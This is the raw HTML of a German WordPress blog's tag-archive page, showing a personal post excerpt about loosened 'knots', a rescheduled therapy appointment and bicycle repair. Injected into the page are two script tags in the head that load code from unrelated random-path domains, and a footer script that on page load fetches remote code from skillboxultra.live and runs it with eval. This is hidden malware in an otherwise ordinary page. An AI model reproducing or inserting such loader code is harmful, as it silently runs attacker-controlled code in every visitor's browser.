

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/tag/konten-geplatzt
body_size: 6106
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Konten geplatzt &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Schlagwort-Feed zu Konten geplatzt" href="http://x2b3.de/tag/konten-geplatzt/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/tags/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Beiträge über Konten geplatzt von x2beetree" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Konten geplatzt &#8211; x2b3" />
<meta property="og:url" content="http://x2b3.de/tag/konten-geplatzt" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="archive tag tag-konten-geplatzt tag-871 wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1368" class="post-1368 post type-post status-publish format-standard has-post-thumbnail hentry category-arbeit category-chronologia tag-alles-fliesst tag-arbeit tag-deppen-einfach-sie-selbst-sein-lassen tag-erfuellung tag-fahrrad tag-harmonie tag-konten-geplatzt tag-phaenomen tag-strategie tag-strategiewechsel tag-sympathisch tag-therapeut">

								<div id="thumbnail-post-1368" class="retrogeek-thumbnail">
					<a href="http://x2b3.de/knoten-die-sich-loesen-und-auf-einmal-laeuft-es-wieder" title="Knoten, die sich lösen (und auf einmal läuft es wieder)">
						<img width="300" height="287" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-12-03-tao-bei-DuckDuckGo-003547.png?fit=300%2C287" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-12-03-tao-bei-DuckDuckGo-003547.png?w=396 396w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-12-03-tao-bei-DuckDuckGo-003547.png?resize=300%2C287 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1314" data-permalink="http://x2b3.de/ueber-wahrheiten-no-truth-just-views/2017-03-12-03-tao-bei-duckduckgo-003547" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-12-03-tao-bei-DuckDuckGo-003547.png?fit=396%2C379" data-orig-size="396,379" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-03-12 -03- tao bei DuckDuckGo 003547" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-12-03-tao-bei-DuckDuckGo-003547.png?fit=300%2C287" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-12-03-tao-bei-DuckDuckGo-003547.png?fit=396%2C379" />					</a>
				</div>
			
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1368"><a href="http://x2b3.de/knoten-die-sich-loesen-und-auf-einmal-laeuft-es-wieder" rel="bookmark">Knoten, die sich lösen (und auf einmal läuft es wieder)</a></h5>
				</header>

								<div class="entry">
					<p>Vermutet hatte ich das ja schon länger &#8211; ich stehe mir bloß selbst im Weg. Nun sind viele Knoten geplatzt, und &#8211; auf einmal läuft es wieder rund. Mein ausgesprochen sympathischer Therapeut rief an, der Termin ist verschoben. Kein Problem, ich habe den ganzen Tag in der Fahrradwerkstatt an einem Rad gewerkelt, war gerade zwecks [&hellip;]</p>
									</div>
				
				<div class="metadata">
											<span class="u-pull-right" ><a href="http://x2b3.de/knoten-die-sich-loesen-und-auf-einmal-laeuft-es-wieder" rel="bookmark">März 14, 2017</a></span>
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/tag/konten-geplatzt"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'0',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '0' ]);
</script>

</body>
</html>
